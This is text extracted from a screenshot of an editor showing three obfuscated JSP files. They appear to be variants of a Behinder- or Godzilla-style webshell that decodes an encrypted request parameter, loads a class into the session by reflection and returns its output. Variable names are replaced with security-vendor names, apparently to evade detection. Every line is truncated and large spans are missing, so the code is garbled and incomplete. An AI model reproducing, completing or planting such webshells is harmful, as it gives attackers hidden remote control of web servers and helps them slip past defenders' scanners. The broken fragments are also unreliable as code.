 b.jsp
a.py
jsp1.jsp
jsp2.jsp
jsp2.jsp
jsp3.jsp
jsp3.jsp
p > jsp1.jsp > ?
1 <%!public static String asiainfosec(byte[] dbapp
26 Class<?> damddos = Class.forName("javax.
27 java.lang.reflect.Constructor<?> venuste
33 } catch (Exception e) {
34 return null;
35 }
36 }String webray = new String(douyin("Ym9oZW1pYW4=
37 String tencent = new String(douyin("NzE0
38 response.setStatus(Integer.parseInt(new S
39 byte[] nsfocus = douyin(request.getParam
40 nsfocus = hillstonenet(nsfocus, false);
41 if (session.getAttribute("qingteng") ==
42 session.setAttribute("qingteng", new
43 } else {
44 request.setAttribute("parameters", n
45 java.io.ByteArrayOutputStream huawei
46 Object chaitin = ((Class)session.get
47 chaitin.equals(huawei);chaitin.equal
48 String westone=new String(douyin("ey
49 response.getWriter().write(westone);
50 chaitin.toString();
51 response.getWriter().write(asiainfos
52 String baidu=new String(douyin("In0=
53 response.getWriter().write(baidu);
54 }
55 } catch (Exception e) {}
56 %>
jsp > jsp2.jsp > ?
1 <%!public static String baidu(byte[] nsfocus) {
26 Class<?> alibaba = Class.forName("javax.
27 java.lang.reflect.Constructor<?> webray
33 } catch (Exception e) {
34 return null;
35 }
36 }String antiy = new String(dptech("YXNk"));
37 String hillstonenet = new String(dptech(
38 response.setStatus(Integer.parseInt(new S
39 byte[] westone = dptech(request.getParam
40 westone = qianxin(westone, false);
41 if (session.getAttribute("qingteng") ==
42 session.setAttribute("qingteng", new
43 } else {
44 request.setAttribute("parameters", w
45 java.io.ByteArrayOutputStream sangfo
46 Object douyin = ((Class)session.getA
47 douyin.equals(sangfor);douyin.equals
48 String venustech=new String(dptech("
49 response.getWriter().write(venustech
50 douyin.toString();
51 response.getWriter().write(baidu(qia
52 String topsec=new String(dptech("In0
53 response.getWriter().write(topsec);
54 }
55 } catch (Exception e) {}
56 %>
jsp > jsp3.jsp > ?
1 <%!public static String qingteng(byte[] dbappsec
26 Class<?> nsfocus = Class.forName("javax.
27 java.lang.reflect.Constructor<?> sina =
33 } catch (Exception e) {
34 return null;
35 }
36 }String huawei = new String(qianxin("YXNkbmtu"))
37 String topsec = new String(qianxin("ZTcx
38 response.setStatus(Integer.parseInt(new S
39 byte[] tencent = qianxin(request.getPara
40 tencent = threatbook(tencent, false);
41 if (session.getAttribute("chaitin") == n
42 session.setAttribute("chaitin", new
43 } else {
44 request.setAttribute("parameters", t
45 java.io.ByteArrayOutputStream webray
46 Object venustech = ((Class)session.g
47 venustech.equals(webray);venustech.e
48 String asiainfosec=new String(qianxi
49 response.getWriter().write(asiainfos
50 venustech.toString();
51 response.getWriter().write(qingteng(
52 String westone=new String(qianxin("I
53 response.getWriter().write(westone);
54 }
55 } catch (Exception e) {}
56 %>